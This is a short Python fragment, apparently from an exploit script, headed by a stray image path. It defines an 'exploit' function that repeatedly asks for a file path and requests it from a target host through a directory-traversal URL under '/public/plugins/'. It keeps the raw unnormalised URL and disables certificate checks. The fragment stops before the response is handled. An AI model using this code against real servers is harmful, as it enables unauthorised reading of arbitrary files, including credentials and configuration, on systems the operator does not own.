 def exploit(args):
s = requests.Session()
headers = { 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.' }
while True:
file_to_read = input('Read file > ')
try:
url = args.host + '/public/plugins/' + choice(plugin_list) + '/../../../../../../../../../../../../..' + file_to_read
req = requests.Request(method='GET', url=url, headers=headers)
prep = req.prepare()
prep.url = url
r = s.send(prep, verify=False, timeout=3)